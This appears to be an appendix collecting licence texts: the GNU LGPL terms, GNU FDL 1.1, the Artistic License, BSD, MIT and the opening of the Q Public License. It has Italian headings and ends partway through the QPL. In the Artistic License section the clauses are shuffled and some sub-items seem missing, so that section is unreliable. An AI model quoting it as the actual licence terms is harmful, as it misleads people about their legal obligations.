The precise terms and conditions for copying, distribution and modification follow. Pay close attention to the difference between a "work based on the library" and a "work that uses the library". The former contains code derived from the library, while the latter only works together with the library.

Note that it is possible for a library to be covered by the ordinary General Public License rather than by this special one.

### **GNU LIBRARY GENERAL PUBLIC LICENSE - TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION**

0. This License Agreement applies to any software library which contains a notice placed by the copyright holder or other authorized party saying it may be distributed under the terms of this Library General Public License (also called "this License"). Each licensee is addressed as "you".

A "library" means a collection of software functions and/or data prepared so as to be conveniently linked with application programs (which use some of those functions and data) to form executables.

The "Library", below, refers to any such software library or work which has been distributed under these terms. A "work based on the Library" means either the Library or any derivative work under copyright law: that is to say, a work containing the Library or a portion of it, either verbatim or with modifications and/or translated straightforwardly into another language. (Hereinafter, translation is included without limitation in the term "modification".)

"Source code" for a work means the preferred form of the work for making modifications to it. For a library, complete source code means all the source code for all modules it contains, plus any associated interface definition files, plus the scripts used to control compilation and installation of the library.

Activities other than copying, distribution and modification are not covered by this License; they are outside its scope. The act of running a program using the Library is not restricted, and output from such a program is covered only if its contents constitute a work based on the Library (independent of the use of the Library in a tool for writing it). Whether that is true depends on what the Library does and what the program that uses the Library does.

1. You may copy and distribute verbatim copies of the Library's complete source code as you receive it, in any medium, provided that you conspicuously and appropriately publish on each copy an appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this License and to the absence of any warranty; and distribute a copy of this License along with the Library.

You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

2. You may modify your copy or copies of the Library or any portion of it, thus forming a work based on the Library, and copy and distribute such modifications or work under the terms of Section 1 above, provided that you also meet all of these conditions:

a) The modified work must itself be a software library.

b) You must cause the files modified to carry prominent notices stating that you changed the files and the date of any change.

c) You must cause the whole of the work to be licensed at no charge to all third parties under the terms of this License.

d) If a facility in the modified Library refers to a function or a table of data to be supplied by an application program that uses the facility, other than as an argument passed when the facility is invoked, then you must make a good faith effort to ensure that, in the event an application does not supply such function or table, the facility still operates, and performs whatever part of its purpose remains meaningful.

(For example, a function in a library to compute square roots has a purpose that is entirely well-defined independent of the application. Therefore, Subsection 2d requires that any application-supplied function or

table used by this function must be optional: if the application does not supply it, the square root function must still compute square roots.)

These requirements apply to the modified work as a whole. If identifiable sections of that work are not derived from the Library, and can be reasonably considered independent and separate works in themselves, then this License, and its terms, do not apply to those sections when you distribute them as separate works. But when you distribute the same sections as part of a whole which is a work based on the Library, the distribution of the whole must be on the terms of this License, whose permissions for other licensees extend to the entire whole, and thus to each and every part regardless of who wrote it.

Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely by you; rather, the intent is to exercise the right to control the distribution of derivative or collective works based on the Library.

In addition, mere aggregation of another work not based on the Library with the Library (or with a work based on the Library) on a volume of a storage or distribution medium does not bring the other work under the scope of this License.

3. You may opt to apply the terms of the ordinary GNU General Public License instead of this License to a given copy of the Library. To do this, you must alter all the notices that refer to this License, so that they refer to the ordinary GNU General Public License, version 2, instead of to this License. (If a newer version than version 2 of the ordinary GNU General Public License has appeared, then you can specify that version instead if you wish.) Do not make any other change in these notices.

Once this change is made in a given copy, it is irreversible for that copy, so the ordinary GNU General Public License applies to all subsequent copies and derivative works made from that copy.

This option is useful when you wish to copy part of the code of the Library into a program that is not a library.

4. You may copy and distribute the Library (or a portion or derivative of it, under Section 2) in object code or executable form under the terms of Sections 1 and 2 above provided that you accompany it with the complete corresponding machine-readable source code, which must be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange.

If distribution of object code is made by offering access to copy from a designated place, then offering equivalent access to copy the source code from the same place satisfies the requirement to distribute the source code, even though third parties are not compelled to copy the source along with the object code.

5. A program that contains no derivative of any portion of the Library, but is designed to work with the Library by being compiled or linked with it, is called a "work that uses the Library". Such a work, in isolation, is not a derivative work of the Library, and therefore falls outside the scope of this License.

However, linking a "work that uses the Library" with the Library creates an executable that is a derivative of the Library (because it contains portions of the Library), rather than a "work that uses the library". The executable is therefore covered by this License. Section 6 states terms for distribution of such executables.

When a "work that uses the Library" uses material from a header file that is part of the Library, the object code for the work may be a derivative work of the Library even though the source code is not. Whether this is true is especially significant if the work can be linked without the Library, or if the work is itself a library. The threshold for this to be true is not precisely defined by law.

If such an object file uses only numerical parameters, data structure layouts and accessors, and small macros and small inline functions (ten lines or less in length), then the use of the object file is unrestricted, regardless of whether it is legally a derivative work. (Executables containing this object code plus portions of the Library will still fall under Section 6.)

Otherwise, if the work is a derivative of the Library, you may distribute the object code for the work under the terms of Section 6. Any executables containing that work also fall under Section 6, whether or not they are linked directly with the Library itself.

6. As an exception to the Sections above, you may also compile or link a "work that uses the Library" with the Library to produce a work containing portions of the Library, and distribute that work under terms of your choice, provided that the terms permit modification of the work for the customer's own use and reverse engineering for debugging such modifications.

You must give prominent notice with each copy of the work that the Library is used in it and that the Library and its use are covered by this License. You must supply a copy of this License. If the work during execution displays copyright notices, you must include the copyright notice for the Library among them, as well as a reference directing the user to the copy of this License. Also, you must do one of these things:

a) Accompany the work with the complete corresponding machine-readable source code for the Library including whatever changes were used in the work (which must be distributed under Sections 1 and 2 above); and, if the work is an executable linked with the Library, with the complete machine-readable "work that uses the Library", as object code and/or source code, so that the user can modify the Library and then relink to produce a modified executable containing the modified Library. (It is understood that the user who changes the contents of definitions files in the Library will not necessarily be able to recompile the application to use the modified definitions.)

b) Accompany the work with a written offer, valid for at least three years, to give the same user the materials specified in Subsection 6a, above, for a charge no more than the cost of performing this distribution.

c) If distribution of the work is made by offering access to copy from a designated place, offer equivalent access to copy the above specified materials from the same place.

d) Verify that the user has already received a copy of these materials or that you have already sent this user a copy.

For an executable, the required form of the "work that uses the Library" must include any data and utility programs needed for reproducing the executable from it. However, as a special exception, the source code distributed need not include anything that is normally distributed (in either source or binary form) with the major components (compiler, kernel, and so on) of the operating system on which the executable runs, unless that component itself accompanies the executable.

It may happen that this requirement contradicts the license restrictions of other proprietary libraries that do not normally accompany the operating system. Such a contradiction means you cannot use both them and the Library together in an executable that you distribute.

7. You may place library facilities that are a work based on the Library side-by-side in a single library together with other library facilities not covered by this License, and distribute such a combined library, provided that the separate distribution of the work based on the Library and of the other library facilities is otherwise permitted, and provided that you do these two things:

a) Accompany the combined library with a copy of the same work based on the Library, uncombined with any other library facilities. This must be distributed under the terms of the Sections above.

b) Give prominent notice with the combined library of the fact that part of it is a work based on the Library, and explaining where to find the accompanying uncombined form of the same work.

8. You may not copy, modify, sublicense, link with, or distribute the Library except as expressly provided under this License. Any attempt otherwise to copy, modify, sublicense, link with, or distribute the Library is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

9. You are not required to accept this License, since you have not signed it. However, nothing else grants you permission to modify or distribute the Library or its derivative works. These actions are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Library (or any work based on the Library), you indicate your acceptance of this License to do so, and all its terms and conditions for copying, distributing or modifying the Library or works based on it.

10. Each time you redistribute the Library (or any work based on the Library), the recipient automatically receives a license from the original licensor to copy, distribute, link with or modify the Library subject to these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein. You are not responsible for enforcing compliance by third parties to this License.

11. If, as a consequence of a court judgment or allegation of patent infringement or for any other reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations under this License and any other pertinent obligations, then as a consequence you may not distribute the Library at all. For example, if a patent license would not permit royalty-free redistribution of the Library by all those who receive copies directly or indirectly through you, then the only way you could satisfy both it and this License would be to refrain entirely from distribution of the Library.

If any portion of this section is held invalid or unenforceable under any particular circumstance, the balance of the section is intended to apply, and the section as a whole is intended to apply in other circumstances.

It is not the purpose of this section to induce you to infringe any patents or other property right claims or to contest validity of any such claims; this section has the sole purpose of protecting the integrity of the free software distribution system which is implemented by public license practices. Many people have made generous contributions to the wide range of software distributed through that system in reliance on consistent application of that system; it is up to the author/donor to decide if he or she is willing to distribute software through any other system and a licensee cannot impose that choice.
This section is intended to make thoroughly clear what is believed to be a consequence of the rest of this License.

12. If the distribution and/or use of the Library is restricted in certain countries either by patents or by copyrighted interfaces, the original copyright holder who places the Library under this License may add an explicit geographical distribution limitation excluding those countries, so that distribution is permitted only in or among countries not thus excluded. In such case, this License incorporates the limitation as if written in the body of this License.

13. The Free Software Foundation may publish revised and/or new versions of the Library General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Library specifies a version number of this License which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free Software Foundation. If the Library does not specify a license version number, you may choose any version ever published by the Free Software Foundation.

14. If you wish to incorporate parts of the Library into other free programs whose distribution conditions are incompatible with these, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

#### **NO WARRANTY**

15. BECAUSE THE LIBRARY IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE LIBRARY, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHER-WISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE LIBRARY "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, IN-CLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PER-FORMANCE OF THE LIBRARY IS WITH YOU. SHOULD THE LIBRARY PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

16. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRI-BUTE THE LIBRARY AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE LIBRARY (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE LIBRARY TO OPERATE WITH ANY OTHER SOFTWARE), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

#### END OF TERMS AND CONDITIONS

#### **Appendix: How to Apply These Terms to Your New Libraries**

If you develop a new library, and you want it to be of the greatest possible use to the public, we recommend making it free software that everyone can redistribute and change. You can do so by permitting redistribution under these terms (or, alternatively, under the terms of the ordinary General Public License).

To apply these terms, attach the following notices to the library. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

<one line to give the library's name and a brief idea of what it does.> Copyright (C) <year> <name of author>

This library is free software; you can redistribute it and/or modify it under the terms of the GNU Library General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Library General Public License for more details.

You should have received a copy of the GNU Library General Public License along with this library; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Also add information on how to contact you by electronic and paper mail.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the library, if necessary. Here is a sample; alter the names:

Yoyodyne, Inc., hereby disclaims all copyright interest in the library 'Frob' (a library for tweaking knobs) written by James Random Hacker.

<signature of Ty Coon>, 1 April 1990 Ty Coon, President of Vice

That's all there is to it!

## Licenza GNU FDL

non modificare

Testo originale: <http://www.fsf.org/copyleft/fdl.html>

#### **GNU Free Documentation License**

Version 1.1, March 2000

Copyright (C) 2000 Free Software Foundation, Inc. 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

#### **0. PREAMBLE**

The purpose of this License is to make a manual, textbook, or other written document "free" in the sense of freedom: to assure everyone the effective freedom to copy and redistribute it, with or without modifying it, either commercially or noncommercially. Secondarily, this License preserves for the author and publisher a way to get credit for their work, while not being considered responsible for modifications made by others.

This License is a kind of "copyleft", which means that derivative works of the document must themselves be free in the same sense. It complements the GNU General Public License, which is a copyleft license designed for free software.

We have designed this License in order to use it for manuals for free software, because free software needs free documentation: a free program should come with manuals providing the same freedoms that the software does. But this License is not limited to software manuals; it can be used for any textual work, regardless of subject matter or whether it is published as a printed book. We recommend this License principally for works whose purpose is instruction or reference.

#### **1. APPLICABILITY AND DEFINITIONS**

This License applies to any manual or other work that contains a notice placed by the copyright holder saying it can be distributed under the terms of this License. The "Document", below, refers to any such manual or work. Any member of the public is a licensee, and is addressed as "you".

A "Modified Version" of the Document means any work containing the Document or a portion of it, either copied verbatim, or with modifications and/or translated into another language.

A "Secondary Section" is a named appendix or a front-matter section of the Document that deals exclusively with the relationship of the publishers or authors of the Document to the Document's overall subject (or to related matters) and contains nothing that could fall directly within that overall subject. (For example, if the Document is in part a textbook of mathematics, a Secondary Section may not explain any mathematics.) The relationship could be a matter of historical connection with the subject or with related matters, or of legal, commercial, philosophical, ethical or political position regarding them.

The "Invariant Sections" are certain Secondary Sections whose titles are designated, as being those of Invariant Sections, in the notice that says that the Document is released under this License.

The "Cover Texts" are certain short passages of text that are listed, as Front-Cover Texts or Back-Cover Texts, in the notice that says that the Document is released under this License.

A "Transparent" copy of the Document means a machine-readable copy, represented in a format whose specification is available to the general public, whose contents can be viewed and edited directly and straightforwardly with generic text editors or (for images composed of pixels) generic paint programs or (for drawings) some widely available drawing editor, and that is suitable for input to text formatters or for automatic translation to a variety of formats suitable for input to text formatters. A copy made in an otherwise Transparent file format whose markup has been designed to thwart or discourage subsequent modification by readers is not Transparent. A copy that is not "Transparent" is called "Opaque".

Examples of suitable formats for Transparent copies include plain ASCII without markup, Texinfo input format, LaTeX input format, SGML or XML using a publicly available DTD, and standard-conforming simple HTML designed for human modification. Opaque formats include PostScript, PDF, proprietary formats that can be read and edited only by proprietary word processors, SGML or XML for which the DTD and/or processing tools are not generally available, and the machine-generated HTML produced by some word processors for output purposes only.

The "Title Page" means, for a printed book, the title page itself, plus such following pages as are needed to hold, legibly, the material this License requires to appear in the title page. For works in formats which do not have any title page as such, "Title Page" means the text near the most prominent appearance of the work's title, preceding the beginning of the body of the text.

#### **2. VERBATIM COPYING**

You may copy and distribute the Document in any medium, either commercially or noncommercially, provided that this License, the copyright notices, and the license notice saying this License applies to the Document are reproduced in all copies, and that you add no other conditions whatsoever to those of this License. You may not use technical measures to obstruct or control the reading or further copying of the copies you make or distribute. However, you may accept compensation in exchange for copies. If you distribute a large enough number of copies you must also follow the conditions in section 3.

You may also lend copies, under the same conditions stated above, and you may publicly display copies.

#### **3. COPYING IN QUANTITY**

If you publish printed copies of the Document numbering more than 100, and the Document's license notice requires Cover Texts, you must enclose the copies in covers that carry, clearly and legibly, all these Cover Texts: Front-Cover Texts on the front cover, and Back-Cover Texts on the back cover. Both covers must also clearly and legibly identify you as the publisher of these copies. The front cover must present the full title with all words of the title equally prominent and visible. You may add other material on the covers in addition. Copying with changes limited to the covers, as long as they preserve the title of the Document and satisfy these conditions, can be treated as verbatim copying in other respects.

If the required texts for either cover are too voluminous to fit legibly, you should put the first ones listed (as many as fit reasonably) on the actual cover, and continue the rest onto adjacent pages.

If you publish or distribute Opaque copies of the Document numbering more than 100, you must either include a machine-readable Transparent copy along with each Opaque copy, or state in or with each Opaque copy a publicly-accessible computer-network location containing a complete Transparent copy of the Document, free of added material, which the general network-using public has access to download anonymously at no charge using public-standard network protocols. If you use the latter option, you must take reasonably prudent steps, when you begin distribution of Opaque copies in quantity, to ensure that this Transparent copy will remain thus accessible at the stated location until at least one year after the last time you distribute an Opaque copy (directly or through your agents or retailers) of that edition to the public.

It is requested, but not required, that you contact the authors of the Document well before redistributing any large number of copies, to give them a chance to provide you with an updated version of the Document.

#### **4. MODIFICATIONS**

You may copy and distribute a Modified Version of the Document under the conditions of sections 2 and 3 above, provided that you release the Modified Version under precisely this License, with the Modified Version filling the role of the Document, thus licensing distribution and modification of the Modified Version to whoever possesses a copy of it. In addition, you must do these things in the Modified Version:

- **A.** Use in the Title Page (and on the covers, if any) a title distinct from that of the Document, and from those of previous versions (which should, if there were any, be listed in the History section of the Document). You may use the same title as a previous version if the original publisher of that version gives permission.
- **B.** List on the Title Page, as authors, one or more persons or entities responsible for authorship of the modifications in the Modified Version, together with at least five of the principal authors of the Document (all of its principal authors, if it has less than five).
- **C.** State on the Title page the name of the publisher of the Modified Version, as the publisher.
- **D.** Preserve all the copyright notices of the Document.
- **E.** Add an appropriate copyright notice for your modifications adjacent to the other copyright notices.
- **F.** Include, immediately after the copyright notices, a license notice giving the public permission to use the Modified Version under the terms of this License, in the form shown in the Addendum below.
- **G.** Preserve in that license notice the full lists of Invariant Sections and required Cover Texts given in the Document's license notice.
- **H.** Include an unaltered copy of this License.
- **I.** Preserve the section entitled "History", and its title, and add to it an item stating at least the title, year, new authors, and publisher of the Modified Version as given on the Title Page. If there is no section entitled "History" in the Document, create one stating the title, year, authors, and publisher of the Document as given on its Title Page, then add an item describing the Modified Version as stated in the previous sentence.
- **J.** Preserve the network location, if any, given in the Document for public access to a Transparent copy of the Document, and likewise the network locations given in the Document for previous versions it was based on. These may be placed in the "History" section. You may omit a network location for a work that was published at least four years before the Document itself, or if the original publisher of the version it refers to gives permission.
- **K.** In any section entitled "Acknowledgements" or "Dedications", preserve the section's title, and preserve in the section all the substance and tone of each of the contributor acknowledgements and/or dedications given therein.
- **L.** Preserve all the Invariant Sections of the Document, unaltered in their text and in their titles. Section numbers or the equivalent are not considered part of the section titles.
- **M.** Delete any section entitled "Endorsements". Such a section may not be included in the Modified Version.
- **N.** Do not retitle any existing section as "Endorsements" or to conflict in title with any Invariant Section.

If the Modified Version includes new front-matter sections or appendices that qualify as Secondary Sections and contain no material copied from the Document, you may at your option designate some or all of these sections as invariant. To do this, add their titles to the list of Invariant Sections in the Modified Version's license notice. These titles must be distinct from any other section titles.

You may add a section entitled "Endorsements", provided it contains nothing but endorsements of your Modified Version by various parties–for example, statements of peer review or that the text has been approved by an organization as the authoritative definition of a standard.

You may add a passage of up to five words as a Front-Cover Text, and a passage of up to 25 words as a Back-Cover Text, to the end of the list of Cover Texts in the Modified Version. Only one passage of Front-Cover Text and one of Back-Cover Text may be added by (or through arrangements made by) any one entity. If the Document already includes a cover text for the same cover, previously added by you or by arrangement made by the same entity you are acting on behalf of, you may not add another; but you may replace the old one, on explicit permission from the previous publisher that added the old one.

The author(s) and publisher(s) of the Document do not by this License give permission to use their names for publicity for or to assert or imply endorsement of any Modified Version.

#### **5. COMBINING DOCUMENTS**

You may combine the Document with other documents released under this License, under the terms defined in section 4 above for modified versions, provided that you include in the combination all of the Invariant Sections of all of the original documents, unmodified, and list them all as Invariant Sections of your combined work in its license notice.

The combined work need only contain one copy of this License, and multiple identical Invariant Sections may be replaced with a single copy. If there are multiple Invariant Sections with the same name but different contents, make the title of each such section unique by adding at the end of it, in parentheses, the name of the original author or publisher of that section if known, or else a unique number. Make the same adjustment to the section titles in the list of Invariant Sections in the license notice of the combined work.

In the combination, you must combine any sections entitled "History" in the various original documents, forming one section entitled "History"; likewise combine any sections entitled "Acknowledgements", and any sections entitled "Dedications". You must delete all sections entitled "Endorsements."

#### **6. COLLECTIONS OF DOCUMENTS**

You may make a collection consisting of the Document and other documents released under this License, and replace the individual copies of this License in the various documents with a single copy that is included in the collection, provided that you follow the rules of this License for verbatim copying of each of the documents in all other respects.

You may extract a single document from such a collection, and distribute it individually under this License, provided you insert a copy of this License into the extracted document, and follow this License in all other respects regarding verbatim copying of that document.

#### **7. AGGREGATION WITH INDEPENDENT WORKS**

A compilation of the Document or its derivatives with other separate and independent documents or works, in or on a volume of a storage or distribution medium, does not as a whole count as a Modified Version of the Document, provided no compilation copyright is claimed for the compilation. Such a compilation is called an "aggregate", and this License does not apply to the other self-contained works thus compiled with the Document, on account of their being thus compiled, if they are not themselves derivative works of the Document.

If the Cover Text requirement of section 3 is applicable to these copies of the Document, then if the Document is less than one quarter of the entire aggregate, the Document's Cover Texts may be placed on covers that surround only the Document within the aggregate. Otherwise they must appear on covers around the whole aggregate.

#### **8. TRANSLATION**

Translation is considered a kind of modification, so you may distribute translations of the Document under the terms of section 4. Replacing Invariant Sections with translations requires special permission from their copyright holders, but you may include translations of some or all Invariant Sections in addition to the original versions of these Invariant Sections. You may include a translation of this License provided that you also include the original English version of this License. In case of a disagreement between the translation and the original English version of this License, the original English version will prevail.

#### **9. TERMINATION**

You may not copy, modify, sublicense, or distribute the Document except as expressly provided for under this License. Any other attempt to copy, modify, sublicense or distribute the Document is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

#### **10. FUTURE REVISIONS OF THIS LICENSE**

The Free Software Foundation may publish new, revised versions of the GNU Free Documentation License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns. See http://www.gnu.org/copyleft/.

Each version of the License is given a distinguishing version number. If the Document specifies that a particular numbered version of this License "or any later version" applies to it, you have the option of following the terms and conditions either of that specified version or of any later version that has been published (not as a draft) by the Free Software Foundation. If the Document does not specify a version number of this License, you may choose any version ever published (not as a draft) by the Free Software Foundation.

#### **How to use this License for your documents**

To use this License in a document you have written, include a copy of the License in the document and put the following copyright and license notices just after the title page:

Copyright (c) YEAR YOUR NAME. Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.1 or any later version published by the Free Software Foundation; with the Invariant Sections being LIST THEIR TITLES, with the Front-Cover Texts being LIST, and with the Back-Cover Texts being LIST. A copy of the license is included in the section entitled "GNU Free Documentation License".

If you have no Invariant Sections, write "with no Invariant Sections" instead of saying which ones are invariant. If you have no Front-Cover Texts, write "no Front-Cover Texts" instead of "Front-Cover Texts being LIST"; likewise for Back-Cover Texts.

If your document contains nontrivial examples of program code, we recommend releasing these examples in parallel under your choice of free software license, such as the GNU General Public License, to permit their use in free software.

### Licenza Artistic

non modificare

#### **The "Artistic License"**

#### **Preamble**

The intent of this document is to state the conditions under which a Package may be copied, such that the Copyright Holder maintains some semblance of artistic control over the development of the package, while giving the users of the package the right to use and distribute the Package in a more-or-less customary fashion, plus the right to make reasonable modifications.

#### **Definitions:**

———

"Package" refers to the collection of files distributed by the Copyright Holder, and derivatives of that collection of files created through textual modification.

"Standard Version" refers to such a Package if it has not been modified, or has been modified in accordance with the wishes of the Copyright Holder as specified below.

"Copyright Holder" is whoever is named in the copyright or copyrights for the package.

"You" is you, if you're thinking about copying or distributing this Package.

"Reasonable copying fee" is whatever you can justify on the basis of media cost, duplication charges, time of people involved, and so on. (You will not be required to justify it to the Copyright Holder, but only to the computing community at large as a market that must bear the fee.)

"Freely Available" means that no fee is charged for the item itself, though there may be fees involved in handling the item. It also means that recipients of the item may redistribute it under the same conditions they received it.

b) use the modified Package only within your corporation or organization.

c) rename any non-standard executables so the names do not conflict with standard executables, which must also be provided, and provide a separate manual page for each non-standard executable that clearly documents how it differs from the Standard Version.

d) make other distribution arrangements with the Copyright Holder.

4. You may distribute the programs of this Package in object code or executable form, provided that you do at least ONE of the following:

a) distribute a Standard Version of the executables and library files, together with instructions (in the manual page or equivalent) on where to get the Standard Version.

b) accompany the distribution with the machine-readable source of the Package with your modifications.

<sup>1.</sup> You may make and give away verbatim copies of the source form of the Standard Version of this Package without restriction, provided that you duplicate all of the original copyright notices and associated disclaimers.

<sup>2.</sup> You may apply bug fixes, portability fixes and other modifications derived from the Public Domain or from the Copyright Holder. A Package modified in such a way shall still be considered the Standard Version.

<sup>3.</sup> You may otherwise modify your copy of this Package in any way, provided that you insert a prominent notice in each changed file stating how and when you changed that file, and provided that you do at least ONE of the following:

a) place your modifications in the Public Domain or otherwise make them Freely Available, such as by posting said modifications to Usenet or an equivalent medium, or placing the modifications on a major archive site such as uunet.uu.net, or by allowing the Copyright Holder to include your modifications in the Standard Version of the Package.

c) give non-standard executables non-standard names, and clearly document the differences in manual pages (or equivalent), together with instructions on where to get the Standard Version.

d) make other distribution arrangements with the Copyright Holder.

5. You may charge a reasonable copying fee for any distribution of this Package. You may charge any fee you choose for support of this Package. You may not charge a fee for this Package itself. However, you may distribute this Package in aggregate with other (possibly commercial) programs as part of a larger (possibly commercial) software distribution provided that you do not advertise this Package as a product of your own. You may embed this Package's interpreter within an executable of yours (by linking); this shall be construed as a mere form of aggregation, provided that the complete Standard Version of the interpreter is so embedded.

6. The scripts and library files supplied as input to or produced as output from the programs of this Package do not automatically fall under the copyright of this Package, but belong to whomever generated them, and may be sold commercially, and may be aggregated with this Package. If such scripts or library files are aggregated with this Package via the so-called "undump" or "unexec" methods of producing a binary executable image, then distribution of such an image shall neither be construed as a distribution of this Package nor shall it fall under the restrictions of Paragraphs 3 and 4, provided that you do not represent such an executable image as a Standard Version of this Package.

7. C subroutines (or comparably compiled subroutines in other languages) supplied by you and linked into this Package in order to emulate subroutines and variables of the language defined by this Package shall not be considered part of this Package, but are the equivalent of input as in Paragraph 6, provided these subroutines do not change the language in any way that would cause it to fail the regression tests for the language.

8. Aggregation of this Package with a commercial distribution is always permitted provided that the use of this Package is embedded; that is, when no overt attempt is made to make this Package's interfaces visible to the end user of the commercial distribution. Such use shall not be construed as a distribution of this Package.

9. The name of the Copyright Holder may not be used to endorse or promote products derived from this software without specific prior written permission.

10. THIS PACKAGE IS PROVIDED "AS IS" AND WITHOUT ANY EXPRESS OR IMPLIED WARRAN-TIES, INCLUDING, WITHOUT LIMITATION, THE IMPLIED WARRANTIES OF MERCHANTIBILITY AND FITNESS FOR A PARTICULAR PURPOSE.

The End

## Licenza BSD

non modificare

#### **BSD**

Copyright (c) *year* The Regents of the University of California. All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

3. All advertising materials mentioning features or use of this software must display the following acknowledgement:

This product includes software developed by the University of California, Berkeley and its contributors.

4. Neither the name of the University nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.

THIS SOFTWARE IS PROVIDED BY THE REGENTS AND CONTRIBUTORS "AS IS" AND ANY EX-PRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRAN-TIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE REGENTS OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, IN-DIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLI-GENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

## Licenza MIT



non modificare

#### **MIT**

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IM-PLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

## Licenza QPL

non modificare

#### **THE Q PUBLIC LICENSE**

version 1.0

Copyright (C) 1999 Troll Tech AS, Norway.

Everyone is permitted to copy and distribute this license document.

The intent of this license is to establish freedom to share and change the software regulated by this license under the open source model.

This license applies to any software containing a notice placed by the copyright holder saying that it may be distributed under the terms of the Q Public License version 1.0. Such software is herein referred to as the Software. This license covers modification and distribution of the Software, use of third-party application programs based on the Software, and development of free software which uses the Software.

#### **Granted Rights**

1. You are granted the non-exclusive rights set forth in this license provided you agree to and comply with any and all conditions in this license. Whole or partial distribution of the Software, or software items that link with the Software, in any form signifies acceptance of this license.

2. You may copy and distribute the Software in unmodified form provided that the entire package, including - but not restricted to - copyright, trademark notices and disclaimers, as released by the initial developer of the Software, is distributed.

3. You may make modifications to the Software and distribute your modifications, in a form that is separate from the Software, such as patches. The following restrictions apply to modifications:

a. Modifications must not alter or remove any copyright notices in the Software.

